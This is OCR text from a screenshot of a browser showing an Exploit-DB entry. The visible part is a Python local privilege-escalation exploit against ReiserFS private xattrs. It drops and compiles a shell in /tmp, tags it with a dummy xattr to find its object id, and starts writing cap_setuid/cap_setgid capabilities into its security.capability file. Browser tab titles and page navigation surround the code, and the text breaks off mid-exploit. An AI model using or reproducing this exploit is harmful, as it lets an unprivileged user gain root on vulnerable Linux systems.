 Mozilla Fir...
Recibidos (...
YouTube
Anatomy o...
trapkit.de – ch...
Linux Exploitin...
PenturaLab...
Linux Expl...
Linux Kern...
Linux K...
Google
https://www.exploit-db.com/exploits/12130/
Suchen
EXPLOIT
DATABASE
Home
Exploits
Shellcode
Papers
Google Hacking Database
Submit
Search
63
64 msg('checking for private xattrs directory at /.reiserfs_priv/xattrs')
65
66 if not os.path.exists('/.reiserfs_priv/xattrs'):
67 err('failed to locate private xattrs directory')
68
69 msg('preparing shell in /tmp')
70
71 f = open('/tmp/team-edward.c', 'w')
72 f.write(SHELL)
73 f.close()
74
75 msg('capturing pre-shell snapshot of private xattrs directory')
76
77 pre = set(os.listdir('/.reiserfs_priv/xattrs'))
78
79 msg('compiling shell in /tmp')
80
81 ret = os.system('gcc -w /tmp/team-edward.c -o /tmp/team-edward')
82 if ret != 0:
83 err('error compiling shell, you need gcc')
84
85 msg('setting dummy xattr to get reiserfs object id')
86
87 os.system('setfattr -n "user.hax" -v "hax" /tmp/team-edward')
88 if ret != 0:
89 err('error setting xattr, you need setfattr')
90
91 msg('capturing post-shell snapshot of private xattrs directory')
92
93 post = set(os.listdir('/.reiserfs_priv/xattrs'))
94
95 objs = post.difference(pre)
96
97 msg('found %s new object ids' % len(objs))
98
99 for obj in objs:
100 msg('setting cap_setuid/cap_setgid capabilities on object id %s' % obj)
101
102 f = open('/.reiserfs_priv/xattrs/%s/security.capability' % obj, 'w')
G2D